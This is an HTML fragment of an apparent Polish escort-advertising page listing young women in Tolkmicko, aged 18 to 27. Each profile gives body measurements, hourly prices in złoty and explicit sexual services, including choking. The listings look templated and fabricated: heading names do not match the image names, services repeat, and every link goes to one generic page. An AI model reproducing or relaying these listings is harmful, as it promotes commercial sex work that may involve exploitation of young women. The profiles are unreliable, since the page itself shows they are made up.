   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774372-big-1-1460937600.jpg" alt="Pani Irene Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Maura</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789326-big-2-1462492800.jpg" alt="Pani Patricia Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Berta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/763411-big-1-1459814400.jpg" alt="Dziwka Irma Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783997-big-1-1461888000.jpg" alt="Kobieta Bianca Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Edita</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789691-big-1-1462579200.jpg" alt="Kobieta Emmy Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">25 years Girl Tiffany</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789217-big-1-1462492800.jpg" alt="Escort Rimma Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Photo Hooker Berta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1497668394936.jpg" alt="Pani Blanche Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Georgette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783223-big-1-1461888000.jpg" alt="Dziewczyna Gioconda Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Beatrice</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792722-big-1-1462838400.jpg" alt="Pani Marianne Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Noemi</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/762792-big-1-1459728000.jpg" alt="Prostytutka Nikolina Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">3000 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Marziya</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772731-big-1-1460764800.jpg" alt="Prostytutka Noemi Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny w Tolkmicko</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Megan</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785786-big-1-1462147200.jpg" alt="Kobieta Natalia Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
